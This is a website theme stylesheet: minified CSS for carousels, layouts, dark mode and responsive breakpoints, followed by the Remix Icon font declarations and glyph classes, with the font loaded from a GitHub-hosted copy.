.widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}